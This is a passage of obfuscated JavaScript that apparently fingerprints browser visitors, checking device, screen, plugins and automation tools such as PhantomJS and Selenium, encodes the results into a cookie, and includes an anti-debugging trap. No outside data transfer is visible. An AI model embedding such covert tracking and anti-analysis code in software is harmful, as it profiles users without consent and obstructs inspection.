'\x24\x6f\x52\x5d')](_0xe5dd[_0xde5d('0x2e', '\x35\x33\x21\x33')],0x1),_0x159395[_0xde5d('0x4a', '\x35\x33\x21\x33')](0x0,0x5))+_0xde5d('0x4b', '\x24\x6f\x52\x5d'),_0x2e0c0b),_0xde5d('0x4c', '\x35\x33\x21\x33'))+_0x245def);continue;case'\x35':for(var _0x1a40da=0x0;_0x5693d1[_0xde5d('0x4d', '\x23\x67\x65\x42')](_0x1a40da,_0x159395[_0xde5d('0x4e', '\x38\x54\x66\x29')]);_0x1a40da++){_0x245def+=_0x5693d1[_0xde5d('0x4f', '\x2a\x64\x54\x6a')](_0x159395[_0xde5d('0x50', '\x4c\x48\x69\x63')](_0x1a40da),_0x2e0c0b[_0xde5d('0x51', '\x38\x61\x44\x4d')](_0x5693d1[_0xde5d('0x52', '\x33\x6a\x6d\x63')](_0x1a40da,_0x2e0c0b[_0xde5d('0x53', '\x33\x74\x55\x63')])))[_0xde5d('0x54', '\x23\x59\x38\x47')](0x10);}continue;case'\x36':_0x5693d1[_0xde5d('0x55', '\x6e\x64\x66\x61')](_0x3e9061,_0xde5d('0x56', '\x32\x45\x38\x25'),_0xc6d29c,0x14);continue;case'\x37':_0xe5dd[_0xde5d('0x57', '\x56\x61\x64\x21')](btoa(_0x5d1eae));continue;case'\x38':var _0x33dde1=new _0x6d2207[_0xde5d('0x58', '\x38\x6f\x57\x75')](_0x3df15d[_0xde5d('0x59', '\x6b\x39\x7a\x23')]);continue;case'\x39':var _0x2e0c0b=_0x33dde1[_0xde5d('0x5a', '\x23\x59\x38\x47')]();continue;case'\x31\x30':var _0xc6d29c;continue;case'\x31\x31':for(var _0x1a40da=0x0;_0x5693d1[_0xde5d('0x5b', '\x25\x61\x42\x61')](_0x1a40da,_0x3df15d[_0xde5d('0x5c', '\x33\x52\x4c\x6c')]);_0x1a40da++){_0x33dde1[_0x1a40da]=_0x5693d1[_0xde5d('0x5d', '\x56\x61\x64\x21')](_0x12c554,_0x5693d1[_0xde5d('0x5e', '\x25\x61\x42\x61')](_0x5d1eae,_0x3df15d[_0x1a40da]));}continue;case'\x31\x32':_0x5693d1[_0xde5d('0x5f', '\x4e\x47\x38\x59')](_0x572908);continue;case'\x31\x33':_0x5693d1[_0xde5d('0x60', '\x35\x33\x21\x33')](_0x572908);continue;}break;}}function _0x12c554(_0xa969c5){var _0x43f0b4=0x0;for(var _0x34b9e1=0x0;_0x34b9e1<_0xa969c5[_0xde5d('0x61', '\x56\x61\x64\x21')];_0x34b9e1++){_0x43f0b4+=_0xa969c5[_0xde5d('0x50', '\x4c\x48\x69\x63')](_0x34b9e1);}_0x8cb2d1[_0xde5d('0x62', '\x40\x36\x57\x5e')](_0x572908);return _0x43f0b4;}function _0x3e9061(_0x49228d,_0x29331e,_0x236675){var _0x284afe={'\x56\x54\x56':function _0x404da8(_0x16f93a,_0x519804){return _0x16f93a+_0x519804;},'\x59\x73\x74':function _0x19ba2d(_0x4c7557,_0x12c847){return _0x4c7557+_0x12c847;},'\x70\x4a\x41':function _0xa6e45b(_0x4d5288,_0x13edf0){return _0x4d5288*_0x13edf0;},'\x6f\x46\x4b':function _0x41dac9(_0x2f3b44,_0x52a0b5){return _0x2f3b44+_0x52a0b5;},'\x59\x6e\x73':function _0xba036e(_0x2bcb19,_0x5c25bc){return _0x2bcb19<_0x5c25bc;}};var _0x367a5=_0xde5d('0x63', '\x4c\x48\x69\x63')[_0xde5d('0x64', '\x38\x54\x66\x29')]('\x7c'),_0x952ab=0x0;while(!![]){switch(_0x367a5[_0x952ab++]){case'\x30':_0x1b10d5[_0xde5d('0x65', '\x2a\x64\x54\x6a')]=_0x284afe[_0xde5d('0x66', '\x6e\x4c\x68\x54')](_0x284afe[_0xde5d('0x67', '\x59\x2a\x5a\x70')](_0x284afe[_0xde5d('0x68', '\x6f\x63\x6f\x6e')](_0x284afe[_0xde5d('0x69', '\x45\x24\x6e\x79')](_0x49228d,'\x3d'),_0x29331e),_0x156d34),_0xde5d('0x6a', '\x4f\x72\x21\x30'));continue;case'\x31':var _0x5d8a60='';continue;case'\x32':if(_0x236675){var _0x60d95f=new _0x6d2207[_0xde5d('0x6b', '\x4e\x46\x57\x40')]();_0x60d95f[_0xde5d('0x6c', '\x56\x61\x64\x21')](_0x284afe[_0xde5d('0x6d', '\x38\x61\x44\x4d')](_0x60d95f[_0xde5d('0x6e', '\x38\x61\x44\x4d')](),_0x284afe[_0xde5d('0x6f', '\x45\x24\x6e\x79')](_0x236675,0x3e8)));var _0x156d34=_0x284afe[_0xde5d('0x70', '\x45\x24\x6e\x79')](_0xde5d('0x71', '\x25\x61\x42\x61'),_0x60d95f[_0xde5d('0x72', '\x32\x45\x38\x25')]());}continue;case'\x33':var _0x2399c0='';continue;case'\x34':for(var _0x5850f2=0x0;_0x284afe[_0xde5d('0x73', '\x21\x47\x61\x51')](_0x5850f2,0x4);_0x5850f2++){_0x2399c0+=_0x5cbe92[_0x5850f2];}continue;case'\x35':var _0x156d34='';continue;case'\x36':for(var _0x1cbf07=0x4;_0x284afe[_0xde5d('0x74', '\x40\x36\x57\x5e')](_0x1cbf07,_0x5cbe92[_0xde5d('0x75', '\x68\x5d\x56\x56')]);_0x1cbf07++){_0x5d8a60+=_0x5cbe92[_0x1cbf07];}continue;case'\x37':var _0x5cbe92=_0xde5d('0x76', '\x21\x47\x61\x51');continue;}break;}}function _0x328912(){function _0x2ae28f(_0x5b475c){if((''+_0x8cb2d1[_0xde5d('0x77', '\x37\x61\x79\x73')](_0x5b475c,_0x5b475c))[_0xde5d('0x3e', '\x48\x30\x5b\x2a')]!==0x1||_0x8cb2d1[_0xde5d('0x78', '\x5e\x35\x66\x6d')](_0x8cb2d1[_0xde5d('0x79', '\x6b\x39\x7a\x23')](_0x5b475c,0x14),0x0)){(function(){}[_0xde5d('0x7a', '\x56\x61\x64\x21')](_0xde5d('0x7b', '\x52\x69\x61\x6f'))());}else{(function(){}[_0xde5d('0x7c', '\x33\x56\x68\x74')](_0xde5d('0x7d', '\x33\x56\x68\x74'))());}return _0x8cb2d1[_0xde5d('0x7e', '\x33\x74\x55\x63')](_0x2ae28f,++_0x5b475c);}try{return _0x8cb2d1[_0xde5d('0x7f', '\x48\x30\x5b\x2a')](_0x2ae28f,0x0);}catch(_0x2cc2f0){}};function _0x572908(){if(_0x8cb2d1[_0xde5d('0x80', '\x79\x26\x21\x42')](_0x8cb2d1[_0xde5d('0x81', '\x25\x61\x42\x61')](new _0x6d2207[_0xde5d('0x82', '\x45\x24\x6e\x79')]()[_0xde5d('0x83', '\x21\x47\x61\x51')](),_0x12e481),0x1f4)){_0x328912();}}function _0x37527c(_0x4f7c59){var _0x3b3153={'\x55\x78\x6a':function _0x7ad351(_0x2ddb50,_0x116bd5){return _0x2ddb50<_0x116bd5;},'\x59\x62\x7a':function _0xf63053(_0xb51a0a){return _0xb51a0a();},'\x45\x44\x78':function _0x213bc0(_0x151106,_0x49a38a){return _0x151106(_0x49a38a);},'\x59\x55\x59':function _0x40d64c(_0x299823,_0x188f70){return _0x299823+_0x188f70;},'\x6d\x4d\x45':function _0x230855(_0x25c02a,_0x1c60b0){return _0x25c02a(_0x1c60b0);},'\x59\x4f\x77':function _0x63d738(_0x3fdc4a,_0x3abc9d){return _0x3fdc4a+_0x3abc9d;},'\x54\x7a\x4c':function _0x37d284(_0x2690e8,_0x5e0fc4){return _0x2690e8===_0x5e0fc4;},'\x62\x79\x44':function _0xea1369(_0x3cf5da,_0x478573){return _0x3cf5da(_0x478573);},'\x62\x53\x55':function _0x3cb7ca(_0x5316da,_0x5c56da){return _0x5316da(_0x5c56da);},'\x41\x7a\x74':function _0x23439c(_0x28fff8,_0x186760){return _0x28fff8(_0x186760);},'\x67\x65\x45':function _0x3fdfdd(_0x5a0c41,_0x4f3ae5){return _0x5a0c41+_0x4f3ae5;},'\x5a\x49\x4a':function _0xf1d763(_0x1dc0ec,_0x571278){return _0x1dc0ec==_0x571278;},'\x62\x6e\x63':function _0x13e66e(_0x665c3e,_0x565c73){return _0x665c3e==_0x565c73;},'\x57\x56\x6d':function _0x1005b6(_0x26b29f,_0x485f2c){return _0x26b29f(_0x485f2c);},'\x59\x46\x76':function _0x271d7a(_0x4ac39f,_0x5c575f){return _0x4ac39f<_0x5c575f;},'\x61\x44\x6e':function _0x5117b7(_0x1b68db,_0x1f1ed6){return _0x1b68db+_0x1f1ed6;},'\x56\x57\x46':function _0x2487ef(_0x73c2db,_0x235a07){return _0x73c2db<_0x235a07;},'\x45\x49\x4d':function _0x3ad86c(_0x4ad8a1,_0x5b9059){return _0x4ad8a1===_0x5b9059;},'\x62\x75\x63':function _0x2107a8(_0x4e1d1c,_0xa8c3fb){return _0x4e1d1c>_0xa8c3fb;},'\x6a\x75\x6d':function _0x56e380(_0x4515c3,_0x1cf233){return _0x4515c3(_0x1cf233);},'\x5a\x76\x4d':function _0x159229(_0x363437,_0x51437d){return _0x363437(_0x51437d);},'\x62\x4f\x44':function _0x1b2217(_0xa93d47,_0x16d6c8){return _0xa93d47(_0x16d6c8);},'\x62\x63\x48':function _0x269d33(_0x7ecb9f,_0x5db3bb){return _0x7ecb9f+_0x5db3bb;},'\x6c\x75\x4f':function _0xec5f45(_0x31d3f9){return _0x31d3f9();}};var _0x15a0b8=_0xde5d('0x84', '\x56\x62\x6a\x78')[_0xde5d('0x85', '\x7a\x39\x2a\x50')]('\x7c'),_0x3d5dc6=0x0;while(!![]){switch(_0x15a0b8[_0x3d5dc6++]){case'\x30':var _0x11f829=_0xde5d('0x86', '\x23\x67\x65\x42');continue;case'\x31':return _0x3a2905[_0xde5d('0x87', '\x6b\x39\x7a\x23')]();continue;case'\x32':var _0xc141eb='';continue;case'\x33':var _0x3a2905=new Array();continue;case'\x34':for(var _0x10445c=0x0;_0x3b3153[_0xde5d('0x88', '\x52\x69\x61\x6f')](_0x10445c,_0x4f7c59[_0xde5d('0x89', '\x69\x64\x79\x78')]);_0x10445c++){var _0x346f24=_0x4f7c59[_0x10445c][0x0];var _0x2278d4=_0x4f7c59[_0x10445c][0x2];switch(_0x4f7c59[_0x10445c][0x1]){case _0xde5d('0x8a', '\x6f\x63\x6f\x6e'):try{if(typeof _0x3b3153[_0xde5d('0x8b', '\x79\x26\x21\x42')](_0x2278d4)!==_0xde5d('0x8c', '\x6c\x41\x55\x47')){_0x3a2905[_0x3a2905[_0xde5d('0x8d', '\x73\x35\x30\x42')]]=_0x3b3153[_0xde5d('0x8e', '\x6f\x63\x6f\x6e')](_0x5e4dfd,_0x3b3153[_0xde5d('0x8f', '\x64\x51\x74\x31')](_0x346f24,_0xde5d('0x90', '\x67\x21\x53\x34')));}else{_0x3a2905[_0x3a2905[_0xde5d('0x8d', '\x73\x35\x30\x42')]]=_0x3b3153[_0xde5d('0x91', '\x38\x61\x44\x4d')](_0x5e4dfd,_0x3b3153[_0xde5d('0x92', '\x37\x61\x79\x73')](_0x346f24,_0xde5d('0x93', '\x24\x6f\x52\x5d')));}}catch(_0x1d833c){_0x3a2905[_0x3a2905[_0xde5d('0x94', '\x38\x6f\x57\x75')]]=_0x5e4dfd(_0x3b3153[_0xde5d('0x95', '\x4e\x46\x57\x40')](_0x346f24,_0xde5d('0x96', '\x4c\x48\x69\x63')));}break;case _0xde5d('0x97', '\x48\x30\x5b\x2a'):try{try{_0xc141eb=_0x3b3153[_0xde5d('0x98', '\x67\x21\x53\x34')](_0x2278d4);if(_0x3b3153[_0xde5d('0x99', '\x56\x62\x6a\x78')](typeof _0xc141eb,_0xde5d('0x9a', '\x25\x61\x42\x61'))){_0x3a2905[_0x3a2905[_0xde5d('0x9b', '\x52\x69\x61\x6f')]]=_0x3b3153[_0xde5d('0x9c', '\x55\x41\x4b\x56')](_0x5e4dfd,_0x3b3153[_0xde5d('0x9d', '\x79\x49\x35\x73')](_0x346f24,_0xde5d('0x9e', '\x6f\x63\x6f\x6e')));}else if(_0x3b3153[_0xde5d('0x9f', '\x35\x33\x21\x33')](_0xc141eb,null)){_0x3a2905[_0x3a2905[_0xde5d('0x5c', '\x33\x52\x4c\x6c')]]=_0x3b3153[_0xde5d('0xa0', '\x45\x24\x6e\x79')](_0x5e4dfd,_0x346f24+_0xde5d('0xa1', '\x4e\x47\x38\x59'));}else{_0x3a2905[_0x3a2905[_0xde5d('0xa2', '\x36\x51\x72\x21')]]=_0x3b3153[_0xde5d('0xa3', '\x21\x47\x61\x51')](_0x5e4dfd,_0x3b3153[_0xde5d('0xa4', '\x6e\x4c\x68\x54')](_0x346f24+'\x3d',_0xc141eb[_0xde5d('0xa5', '\x24\x6f\x52\x5d')]()));}}catch(_0x5cda1c){_0x3a2905[_0x3a2905[_0xde5d('0xa2', '\x36\x51\x72\x21')]]=_0x3b3153[_0xde5d('0xa6', '\x48\x21\x62\x5b')](_0x5e4dfd,_0x3b3153[_0xde5d('0xa7', '\x4c\x48\x69\x63')](_0x346f24,_0xde5d('0xa8', '\x2a\x64\x54\x6a')));break;}break;}catch(_0x333eac){_0x3a2905[_0x3a2905[_0xde5d('0x3e', '\x48\x30\x5b\x2a')]]=_0x5e4dfd(_0x3b3153[_0xde5d('0xa9', '\x38\x6f\x57\x75')](_0x3b3153[_0xde5d('0xaa', '\x5e\x35\x66\x6d')](_0x346f24,'\x3d'),_0x333eac));}break;case _0xde5d('0xab', '\x38\x6f\x57\x75'):try{var _0x1b65ff=_0xde5d('0xac', '\x67\x21\x53\x34')[_0xde5d('0xe', '\x48\x36\x41\x50')]('\x7c'),_0x51e7ee=0x0;while(!![]){switch(_0x1b65ff[_0x51e7ee++]){case'\x30':try{var _0x10cce1=_0x597198[_0xde5d('0xad', '\x33\x52\x4c\x6c')][_0xde5d('0xa2', '\x36\x51\x72\x21')];if(_0x3b3153[_0xde5d('0xae', '\x40\x36\x57\x5e')](_0x10cce1,0x0)||_0x3b3153[_0xde5d('0xaf', '\x44\x5d\x4b\x34')](_0x10cce1,null)){_0x3a2905[_0x3a2905[_0xde5d('0xb0', '\x4c\x48\x69\x63')]]=_0x3b3153[_0xde5d('0xb1', '\x7a\x39\x2a\x50')](_0x5e4dfd,_0xde5d('0xb2', '\x6f\x63\x6f\x6e'));break;}}catch(_0x1f8a1e){_0x3a2905[_0x3a2905[_0xde5d('0xb3', '\x4f\x72\x21\x30')]]=_0x3b3153[_0xde5d('0xb4', '\x45\x24\x6e\x79')](_0x5e4dfd,_0xde5d('0xb5', '\x38\x54\x66\x29'));break;}continue;case'\x31':var _0x578593=[];continue;case'\x32':for(var _0x592449=0x0;_0x3b3153[_0xde5d('0xb6', '\x33\x6a\x6d\x63')](_0x592449,_0x578593[_0xde5d('0xb7', '\x55\x41\x4b\x56')]);_0x592449++){_0x3a2905[_0x3a2905[_0xde5d('0xb8', '\x7a\x39\x2a\x50')]]=_0x3b3153[_0xde5d('0xb9', '\x33\x52\x4c\x6c')](_0x5e4dfd,_0x3b3153[_0xde5d('0xba', '\x36\x51\x72\x21')](_0xde5d('0xbb', '\x35\x33\x21\x33'),_0x578593[_0x592449]));}continue;case'\x33':for(var _0x592449=0x0;_0x3b3153[_0xde5d('0xbc', '\x4e\x47\x38\x59')](_0x592449,_0x597198[_0xde5d('0xbd', '\x4e\x47\x38\x59')][_0xde5d('0xbe', '\x33\x6a\x6d\x63')]);_0x592449++){var _0x3eaa90=_0xde5d('0xbf', '\x68\x5d\x56\x56')[_0xde5d('0xc0', '\x2a\x64\x54\x6a')]('\x7c'),_0x4aacbf=0x0;while(!![]){switch(_0x3eaa90[_0x4aacbf++]){case'\x30':if(_0x3b3153[_0xde5d('0xc1', '\x33\x56\x68\x74')](typeof _0x4fac18,_0xde5d('0xc2', '\x64\x51\x74\x31'))){_0x48baba=_0xde5d('0xc3', '\x4e\x46\x57\x40');}else if(_0x3b3153[_0xde5d('0xc4', '\x33\x56\x68\x74')](_0x4fac18[_0xde5d('0xc5', '\x59\x2a\x5a\x70')]('\x2e')[_0xde5d('0xbe', '\x33\x6a\x6d\x63')],0x1)){_0x48baba=_0x4fac18[_0xde5d('0x64', '\x38\x54\x66\x29')]('\x2e')[_0xde5d('0xc6', '\x23\x59\x38\x47')]();}continue;case'\x31':var _0x4fac18=_0x597198[_0xde5d('0xc7', '\x33\x74\x55\x63')][_0x592449][_0xde5d('0xc8', '\x59\x2a\x5a\x70')];continue;case'\x32':var _0x48baba=_0xde5d('0xc9', '\x32\x45\x38\x25');continue;case'\x33':if(_0x3b3153[_0xde5d('0xca', '\x68\x5d\x56\x56')](_0x578593[_0xde5d('0xcb', '\x33\x52\x4c\x6c')](_0x48baba),0x0)){_0x578593[_0xde5d('0xcc', '\x48\x21\x62\x5b')](_0x48baba);}continue;case'\x34':if(_0x3b3153[_0xde5d('0xcd', '\x40\x36\x57\x5e')](typeof _0x597198[_0xde5d('0xce', '\x67\x21\x53\x34')][_0x592449],_0xde5d('0xcf', '\x45\x24\x6e\x79'))){_0x3a2905[_0x3a2905[_0xde5d('0xd0', '\x56\x62\x6a\x78')]]=_0x3b3153[_0xde5d('0xd1', '\x2a\x64\x54\x6a')](_0x5e4dfd,_0xde5d('0xd2', '\x67\x21\x53\x34'));break;}continue;}break;}}continue;case'\x34':try{_0x592449=_0x578593[_0xde5d('0xd3', '\x56\x62\x6a\x78')]('\x69');}catch(_0x49dca9){_0x3a2905[_0x3a2905[_0xde5d('0xd4', '\x33\x56\x68\x74')]]=_0x3b3153[_0xde5d('0xd1', '\x2a\x64\x54\x6a')](_0x5e4dfd,_0xde5d('0xd5', '\x55\x35\x53\x29'));break;}continue;}break;}}catch(_0x2327ec){_0x3a2905[_0x3a2905[_0xde5d('0x5c', '\x33\x52\x4c\x6c')]]=_0x3b3153[_0xde5d('0xd6', '\x4e\x47\x38\x59')](_0x5e4dfd,_0x3b3153[_0xde5d('0xd7', '\x68\x5d\x56\x56')](_0xde5d('0xd8', '\x37\x61\x79\x73'),_0x2327ec));}break;case _0xde5d('0xd9', '\x2a\x64\x54\x6a'):if(_0x3b3153[_0xde5d('0xda', '\x33\x74\x55\x63')](_0x346f24,_0xde5d('0xdb', '\x69\x64\x79\x78'))){try{var _0x35d987='';var _0x4c34fb=navigator[_0xde5d('0xdc', '\x48\x36\x41\x50')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xde5d('0xdd', '\x48\x21\x62\x5b')](_0x4c34fb)){_0x35d987=_0xde5d('0xde', '\x69\x64\x79\x78');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xde5d('0xdf', '\x4e\x46\x57\x40')](_0x4c34fb)){_0x35d987=_0xde5d('0xe0', '\x40\x36\x57\x5e');}else{_0x35d987=_0xde5d('0xe1', '\x67\x21\x53\x34');}_0x3a2905[_0x3a2905[_0xde5d('0xe2', '\x5e\x63\x29\x63')]]=_0x3b3153[_0xde5d('0xe3', '\x4c\x48\x69\x63')](_0x5e4dfd,_0x3b3153[_0xde5d('0xe4', '\x79\x26\x21\x42')](_0x3b3153[_0xde5d('0xe5', '\x44\x70\x47\x6e')](_0x346f24,'\x3d'),_0x35d987));}catch(_0x6e94a3){_0x3a2905[_0x3a2905[_0xde5d('0xe6', '\x25\x61\x42\x61')]]=_0x3b3153[_0xde5d('0xe7', '\x73\x35\x30\x42')](_0x5e4dfd,_0x3b3153[_0xde5d('0xe8', '\x44\x5d\x4b\x34')](_0x346f24+_0xde5d('0xe9', '\x4e\x47\x38\x59'),_0x6e94a3[_0xde5d('0xea', '\x5e\x35\x66\x6d')]()));}}break;}_0x3b3153[_0xde5d('0xeb', '\x4e\x47\x38\x59')](_0x572908);}continue;case'\x35':var _0x984b29=_0x11f829[_0xde5d('0x3b', '\x24\x6f\x52\x5d')](0x0,0x4);continue;case'\x36':var _0x26c5c0=_0x11f829[_0xde5d('0xec', '\x6e\x4c\x68\x54')](0x4);continue;}break;}}var _0x2322ac=[[_0xde5d('0xed', '\x40\x36\x57\x5e'),_0xde5d('0xee', '\x37\x61\x79\x73'),function(){return navigator;}],[_0xde5d('0xef', '\x6e\x4c\x68\x54'),_0xde5d('0xf0', '\x25\x61\x42\x61'),function(){return navigator[_0xde5d('0xf1', '\x6e\x4c\x68\x54')];}],[_0xde5d('0xf2', '\x6f\x63\x6f\x6e'),_0xde5d('0xf3', '\x23\x67\x65\x42'),function(){return navigator[_0xde5d('0xf4', '\x4c\x48\x69\x63')];}],[_0xde5d('0xf5', '\x35\x33\x21\x33'),_0xde5d('0xf6', '\x35\x33\x21\x33'),function(){return _0x8cb2d1[_0xde5d('0xf7', '\x38\x6f\x57\x75')](navigator[_0xde5d('0xf8', '\x45\x24\x6e\x79')][_0xde5d('0x59', '\x6b\x39\x7a\x23')],0x0);}],[_0xde5d('0xf9', '\x55\x41\x4b\x56'),_0xde5d('0xfa', '\x33\x52\x4c\x6c'),function(){return navigator[_0xde5d('0xfb', '\x64\x51\x74\x31')];}],[_0xde5d('0xfc', '\x35\x33\x21\x33'),_0xde5d('0xfd', '\x4c\x48\x69\x63'),function(){return navigator[_0xde5d('0xfe', '\x6e\x4c\x68\x54')];}],[_0xde5d('0xff', '\x32\x45\x38\x25'),_0xde5d('0x100', '\x36\x51\x72\x21'),function(){}],[_0xde5d('0x101', '\x55\x41\x4b\x56'),_0xde5d('0x102', '\x64\x51\x74\x31'),function(){var _0x389016=ActiveXObject;return _0x389016;}],[_0xde5d('0x103', '\x6e\x64\x66\x61'),_0xde5d('0x104', '\x73\x35\x30\x42'),function(){var _0x171dce=webkitURL;return _0x171dce;}],[_0xde5d('0x105', '\x35\x33\x21\x33'),_0xde5d('0x106', '\x7a\x39\x2a\x50'),function(){var _0x468844=_phantom;return _0x468844;}],[_0xde5d('0x107', '\x64\x51\x74\x31'),_0xde5d('0x108', '\x32\x45\x38\x25'),function(){var _0x1d1dce=callPhantom;return _0x1d1dce;}],[_0xde5d('0x109', '\x79\x26\x21\x42'),_0xde5d('0x10a', '\x55\x41\x4b\x56'),function(){var _0x5bfc7d=chrome;return _0x5bfc7d;}],[_0xde5d('0x10b', '\x55\x41\x4b\x56'),_0xde5d('0x10c', '\x33\x52\x4c\x6c'),function(){var _0x239345=yandex;return _0x239345;}],[_0xde5d('0x10d', '\x56\x61\x64\x21'),_0xde5d('0x10e', '\x38\x6f\x57\x75'),function(){var _0x54137a=opera;return _0x54137a;}],[_0xde5d('0x10f', '\x48\x36\x41\x50'),_0xde5d('0x110', '\x6c\x41\x55\x47'),function(){var _0x394cb4=opr;return _0x394cb4;}],[_0xde5d('0x111', '\x35\x33\x21\x33'),_0xde5d('0x112', '\x5e\x35\x66\x6d'),function(){var _0x2909f2=safari;return _0x2909f2;}],[_0xde5d('0x113', '\x6b\x39\x7a\x23'),_0xde5d('0x114', '\x33\x74\x55\x63'),function(){var _0x51b425=awesomium;return _0x51b425;}],[_0xde5d('0x115', '\x79\x49\x35\x73'),_0xde5d('0x10c', '\x33\x52\x4c\x6c'),function(){var _0x5d8873=puffinDevice;return _0x5d8873;}],[_0xde5d('0x116', '\x5e\x63\x29\x63'),_0xde5d('0x117', '\x79\x49\x35\x73'),function(){var _0x57c229=__nightmare;return _0x57c229;}],[_0xde5d('0x118', '\x59\x2a\x5a\x70'),_0xde5d('0x114', '\x33\x74\x55\x63'),function(){var _0x2fa47f=domAutomation;return _0x2fa47f;}],[_0xde5d('0x119', '\x48\x30\x5b\x2a'),_0xde5d('0x10e', '\x38\x6f\x57\x75'),function(){var _0x1bd48c=domAutomationController;return _0x1bd48c;}],[_0xde5d('0x11a', '\x67\x21\x53\x34'),_0xde5d('0x11b', '\x38\x61\x44\x4d'),function(){var _0x364670=_Selenium_IDE_Recorder;return _0x364670;}],[_0xde5d('0x11c', '\x79\x26\x21\x42'),_0xde5d('0x11d', '\x25\x61\x42\x61'),function(){return document[_0xde5d('0x11e', '\x6c\x41\x55\x47')];}],[_0xde5d('0x11f', '\x67\x21\x53\x34'),_0xde5d('0x120', '\x56\x61\x64\x21'),function(){return document[_0xde5d('0x121', '\x48\x21\x62\x5b')];}],[_0xde5d('0x122', '\x33\x74\x55\x63'),_0xde5d('0x123', '\x33\x6a\x6d\x63'),function(){return process[_0xde5d('0x124', '\x69\x64\x79\x78')];}],[_0xde5d('0x125', '\x73\x35\x30\x42'),_0xde5d('0x126', '\x2a\x64\x54\x6a'),function(){return global[_0xde5d('0x127', '\x4e\x47\x38\x59')];}],[_0xde5d('0x128', '\x79\x49\x35\x73'),_0xde5d('0x129', '\x4c\x48\x69\x63'),function(){return global[_0xde5d('0x12a', '\x24\x6f\x52\x5d')];}],[_0xde5d('0x12b', '\x23\x59\x38\x47'),_0xde5d('0x12c', '\x23\x59\x38\x47'),function(){return WebAssembly;}],[_0xde5d('0x12d', '\x2a\x64\x54\x6a'),_0xde5d('0x12e', '\x6e\x4c\x68\x54'),function(){return _0x8cb2d1[_0xde5d('0x12f', '\x73\x35\x30\x42')](require,'\x66\x73');}],[_0xde5d('0x130', '\x24\x6f\x52\x5d'),_0xde5d('0x131', '\x33\x56\x68\x74'),function(){return globalThis==global;}],[_0xde5d('0x132', '\x69\x64\x79\x78'),_0xde5d('0x133', '\x45\x24\x6e\x79'),function(){return window[_0xde5d('0x134', '\x79\x49\x35\x73')]();}],[_0xde5d('0x135', '\x23\x59\x38\x47'),_0xde5d('0x136', '\x21\x47\x61\x51'),function(){return navigator[_0xde5d('0x137', '\x2a\x64\x54\x6a')];}],[_0xde5d('0x138', '\x67\x21\x53\x34'),_0xde5d('0x129', '\x4c\x48\x69\x63'),function(){return navigator[_0xde5d('0x139', '\x38\x61\x44\x4d')];}],[_0xde5d('0x13a', '\x79\x26\x21\x42'),_0xde5d('0x12e', '\x6e\x4c\x68\x54'),function(){return navigator[_0xde5d('0x13b', '\x38\x54\x66\x29')];}],[_0xde5d('0x13c', '\x67\x21\x53\x34'),_0xde5d('0xf3', '\x23\x67\x65\x42'),function(){return _0x8cb2d1[_0xde5d('0x13d', '\x33\x74\x55\x63')](navigator[_0xde5d('0x13e', '\x5e\x63\x29\x63')],'\x43');}],[_0xde5d('0x13f', '\x48\x30\x5b\x2a'),_0xde5d('0x140', '\x55\x41\x4b\x56'),function(){window[_0xde5d('0x141', '\x73\x35\x30\x42')]=Object[_0xde5d('0x142', '\x56\x61\x64\x21')](window);return window[_0xde5d('0x143', '\x45\x24\x6e\x79')][_0xde5d('0xe6', '\x25\x61\x42\x61')];}],[_0xde5d('0x144', '\x48\x30\x5b\x2a'),_0xde5d('0x145', '\x59\x2a\x5a\x70'),function(){return _0x8cb2d1[_0xde5d('0x146', '\x4c\x48\x69\x63')](window[_0xde5d('0x147', '\x44\x70\x47\x6e')],0x0);}],[_0xde5d('0x148', '\x21\x47\x61\x51'),_0xde5d('0x97', '\x48\x30\x5b\x2a'),function(){return window[_0xde5d('0x149', '\x68\x5d\x56\x56')]==0x0;}],[_0xde5d('0x14a', '\x79\x26\x21\x42'),_0xde5d('0x14b', '\x4b\x6e\x31\x28'),function(){return window[_0xde5d('0x14c', '\x32\x45\x38\x25')];}],[_0xde5d('0x14d', '\x6c\x41\x55\x47'),_0xde5d('0x14e', '\x6e\x4c\x68\x54'),function(){return window[_0xde5d('0x14f', '\x33\x74\x55\x63')][_0xde5d('0x150', '\x67\x21\x53\x34')]();}],[_0xde5d('0x151', '\x64\x51\x74\x31'),_0xde5d('0x152', '\x68\x5d\x56\x56'),function(){return _0x8cb2d1[_0xde5d('0x153', '\x55\x35\x53\x29')](Boolean,_0x8cb2d1[_0xde5d('0x154', '\x2a\x64\x54\x6a')](typeof process,_0xde5d('0x155', '\x52\x69\x61\x6f'))&&process[_0xde5d('0x156', '\x6c\x41\x55\x47')]&&process[_0xde5d('0x157', '\x48\x36\x41\x50')][_0xde5d('0x158', '\x4b\x6e\x31\x28')]);}],[_0xde5d('0x159', '\x24\x6f\x52\x5d'),_0xde5d('0x15a', '\x6c\x41\x55\x47'),function(){return document[_0xde5d('0x15b', '\x4e\x46\x57\x40')];}],[_0xde5d('0x15c', '\x23\x59\x38\x47'),_0xde5d('0x15d', '\x24\x6f\x52\x5d'),function(){return eval[_0xde5d('0x15e', '\x56\x62\x6a\x78')]()[_0xde5d('0x15f', '\x6c\x41\x55\x47')];}],[_0xde5d('0x160', '\x5e\x63\x29\x63'),_0xde5d('0xfa', '\x33\x52\x4c\x6c'),function(){return navigator[_0xde5d('0x161', '\x25\x61\x42\x61')][_0xde5d('0x162', '\x38\x6f\x57\x75')];}],[_0xde5d('0x163', '\x38\x61\x44\x4d'),_0xde5d('0x164', '\x6e\x4c\x68\x54'),function(){return deviceType;}],[_0xde5d('0x165', '\x48\x36\x41\x50'),_0xde5d('0x152', '\x68\x5d\x56\x56'),function(){return screen[_0xde5d('0x166', '\x38\x6f\x57\x75')];}],[_0xde5d('0x167', '\x59\x2a\x5a\x70'),_0xde5d('0x145', '\x59\x2a\x5a\x70'),function(){return screen[_0xde5d('0x168', '\x38\x6f\x57\x75')];}],[_0xde5d('0x169', '\x69\x64\x79\x78'),_0xde5d('0x10c', '\x33\x52\x4c\x6c'),function(){var _0x5164bd=eoapi;return _0x5164bd;}],[_0xde5d('0x16a', '\x25\x61\x42\x61'),_0xde5d('0x102', '\x64\x51\x74\x31'),function(){var _0x57cbbe=eoapi_VerifyThis;return _0x57cbbe;}],[_0xde5d('0x16b', '\x2a\x64\x54\x6a'),_0xde5d('0x123', '\x33\x6a\x6d\x63'),function(){var _0x1e1742=eoapi_extInvoke;return _0x1e1742;}],[_0xde5d('0x16c', '\x32\x45\x38\x25'),_0xde5d('0x16d', '\x79\x26\x21\x42'),function(){var 